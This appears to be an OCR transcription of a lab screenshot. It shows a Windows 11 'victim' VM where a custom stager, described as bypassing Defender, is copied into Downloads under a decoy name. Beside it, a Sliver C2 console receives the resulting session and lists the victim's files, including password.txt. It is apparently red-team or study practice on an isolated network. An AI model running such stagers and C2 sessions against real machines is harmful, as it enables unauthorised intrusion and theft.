 W11 Victim (success with stager bypassing defender) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\w11vi> Get-Item "C:\Users\w11vi\source\repos\Stager\x64\Release\stager.exe"
Directory: C:\Users\w11vi\source\repos\Stager\x64\Release
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/1/2025 10:16 PM 112128 stager.exe
PS C:\Users\w11vi> Copy-Item "C:\Users\w11vi\source\repos\Stager\x64\Release\stager.exe" -Destination
"C:\Users\w11vi\Downloads\tastethecake.exe"
PS C:\Users\w11vi> Get-Item "C:\Users\w11vi\source\repos\Stager\x64\Release\stager.exe"
Directory: C:\Users\w11vi\source\repos\Stager\x64\Release
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/2/2025 8:37 AM 112128 stager.exe
PS C:\Users\w11vi> Copy-Item "C:\Users\w11vi\source\repos\Stager\x64\Release\stager.exe" -Destination
"C:\Users\w11vi\Downloads\tastethecake.exe"
PS C:\Users\w11vi> whoami
w11v\w11vi
PS C:\Users\w11vi>
Downloads
Search Downloads
Details
Size
85,284 KB
110 KB
1 KB
110 KB
4,348 KB
charlitos@choochootrain: ~/sliver
[*] No sessions 🙁
[*] Session cf4a5892 flying_pencil - 192.168.56.102:59939 (w11v) - windows/amd64 -
Fri, 02 May 2025 11:41:31 EDT
sliver >
sliver > use cf
[*] Active session flying_pencil (cf4a5892-4e25-45f6-8974-cd548f41ed86)
sliver (flying_pencil) > dir
Error: unknown command "dir" for ""
Did you mean this?
mkdir
Run ' --help' for usage.
sliver (flying_pencil) > ls
C:\Users\w11vi\Downloads (7 items, 87.7 MiB)
============================================
dr-xr-xr-x . <dir> Fri May 02 08:38:19 -0700 2025
-rw-rw-rw- cakebake.exe 109.5 KiB Sat Apr 19 12:44:17 -0700 2025
-rw-rw-rw- desktop.ini 282 B Fri Feb 14 20:58:07 -0700 2025
-rw-rw-rw- password.txt 8 B Tue Apr 22 13:30:06 -0700 2025
-rw-rw-rw- tastethecake.exe 109.5 KiB Fri May 02 08:37:21 -0700 2025
-rw-rw-rw- VisualStudioSetup.exe 4.2 MiB Thu Apr 17 21:51:50 -0700 2025
-rw-rw-rw- Wireshark-4.4.6-x64.exe 83.3 MiB Fri May 02 08:35:26 -0700 2025
sliver (flying_pencil) > whoami
Logon ID: W11V\w11vi
[*] Current Token ID: W11V\w11vi
sliver (flying_pencil) >
5 items 1 item selected 109 KB
4
73°F
Partly sunny
Search
8:43 AM
5/2/2025
Right Ctrl
5
3
10
11:43